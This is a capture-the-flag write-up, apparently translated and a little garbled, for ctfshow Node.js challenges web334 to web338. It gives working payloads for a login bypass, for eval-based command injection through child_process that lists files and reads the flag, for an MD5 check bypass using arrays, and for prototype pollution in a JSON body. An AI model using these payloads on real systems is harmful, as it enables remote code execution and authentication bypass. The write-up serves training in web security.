nodejs
web334
Download the attachment first and click user JS found account password
module.exports = {
items: [
{username: 'CTFSHOW', password: '123456'}
]
};
It is wrong to directly enter the account and password when opening the environment. The specific reason is in login JS
var findUser = function(name, password){
return users.find(function(item){
return name!=='CTFSHOW' && item.username === name.toUpperCase() && item.password === password;
});
};
It can be seen that after all the uppercase letters in the name we entered are equal to CTFSHOW, and the value of name is not CTFSHOW. After the test, it is found that name=ctfshow, password=123456
web335
Check the source code and find a prompt <! -- /? eval= -->
First pass in a random number and find it echoed out, but when you enter a letter, it will show 404 that the file cannot be found, indicating that the content we entered should be executed here. The code here may be eval('console.log(xxx) '

Then execute the command:
?eval=require( 'child_process' ).execSync( 'ls' ) ?eval=require( 'child_process' ).spawnSync( 'ls' ).stdout.toString() ?eval=require( 'child_process' ).execSync( 'cat fl00g.txt' ) ?eval=require( 'child_process' ).spawnSync( 'cat', [ 'fl00g.txt' ] ).stdout.toString()
web336
Compared with the previous question, if there is filtering and exec is filtered, use the second posture
?eval=require( 'child_process' ).spawnSync( 'ls' ).stdout.toString() ?eval=require( 'child_process' ).spawnSync( 'cat', [ 'fl001g.txt' ] ).stdout.toString()
web337
This question is given to the source code
var express = require('express');
var router = express.Router();
var crypto = require('crypto');
function md5(s) {
return crypto.createHash('md5')
.update(s)
.digest('hex');
}
/* GET home page. */
router.get('/', function(req, res, next) {
res.type('html');
var flag='xxxxxxx';
var a = req.query.a;
var b = req.query.b;
if(a && b && a.length===b.length && a!==b && md5(a+flag)===md5(b+flag)){
res.end(flag);
}else{
res.render('index',{ msg: 'tql'});
}
});
module.exports = router;
For simple analysis, you need to pass in a and b. their values are different from each other, but the length is the same, and md5(a+flag)===md5(b+flag)
It's still in the front. The focus is on the last one. Normal means must not work. Then try the array
payload:
Here, you only need to satisfy that there are letters in brackets. It doesn't matter whether their values are different or their lengths are different ?a[a]=2&b[b]=2
As for why the numbers in brackets are not enough, here refer to the explanation given by Master Yu
a={'x':'1'}
b={'x':'2'}
console.log(a+"flag{xxx}")
console.log(b+"flag{xxx}")
The result of both is[object Object]flag{xxx},therefore md5 The values are the same
But if pass a[0]=1&b[0]=2,It's equivalent to creating a variable a=[1] b=[2],When printing as above, 1 will be printed flag{xxx}And 2 flag{xxx}
web338
This question examines the prototype chain pollution. I'm looking at Master Yu Recommended blogs
The title is given to the source code, but the file seems to be out of date. There's no way. I can only look at the key code circled by other big guys
router.post('/', require('body-parser').json(),function(req, res, next) {
res.type('html');
var flag='flag_here';
var secert = {};
var sess = req.session;
let user = {};
utils.copy(user,req.body);
if(secert.ctfshow==='36dboy'){
res.end(flag);
}else{
return res.json({ret_code: 2, ret_msg: 'Login failed'+JSON.stringify(user)});
}
});
You need to meet the secert Ctfshow = = = '36dboy', the utilization point is utils copy(user,req.body);, The copy here is similar to the merge in the blog above. Follow the steps inside
Capturing packets, changing parameters {"username": "123", "password": "123", "proto": {"ctfshow":"36dboy"}}

Prototype is the attribute of a class. All class objects will have the attributes and methods in prototype when instantiated
Of an object__ proto__ Property, pointing to the prototype property of the class where the object is located
After contamination, the secret object inherits object Prototype, or secert Ctfshow = = = '36dboy', meeting the conditions of the topic
I can't see the source code of the following questions, so I won't do it for the time being.
Reference blog
https://blog.csdn.net/miuzzx/article/details/111780832